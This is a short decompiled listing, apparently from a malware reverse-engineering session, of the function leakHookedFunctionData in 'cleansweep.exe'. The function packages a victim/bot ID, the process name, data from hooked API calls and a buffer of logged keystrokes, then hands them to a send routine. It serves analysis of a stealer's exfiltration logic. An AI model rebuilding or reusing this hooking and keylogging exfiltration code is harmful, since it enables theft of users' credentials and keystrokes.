 Decompile: leakHookedFunctionData - (cleansweep.exe)
1
2 void __cdecl leakHookedFunctionData(char *param_1,void *param_2,uint param_3)
3
4 {
5 size_t sVar1;
6 CHAR local_1b0 [260];
7 undefined local_ac [116];
8 undefined4 local_38;
9 undefined4 local_34;
10 undefined4 local_30;
11 char local_2c [40];
12
13 if (param_3 != 0) {
14 local_30 = 0;
15 local_34 = 0;
16 local_38 = 0;
17 genVictimID((char *)0x0,local_2c);
18 sVar1 = strlen(local_2c);
19 FUN_00402288(local_ac,"bot_guid",local_2c,sVar1);
20 GetModuleFileNameA((HMODULE)0x0,local_1b0,0x104);
21 sVar1 = strlen(local_1b0);
22 FUN_00402288(local_ac,"process_name",local_1b0,sVar1);
23 sVar1 = strlen(param_1);
24 FUN_00402288(local_ac,"hooked_func",param_1,sVar1);
25 FUN_00402288(local_ac,"func_data",param_2,param_3);
26 FUN_00402288(local_ac,"keys",&LoggedInputBuffer,DAT_0041b560 * 2);
27 FUN_004021c4(&LoggedInputBuffer);
28 FUN_00402a7b(local_ac,&DAT_00420510);
29 }
30 return;
31 }
32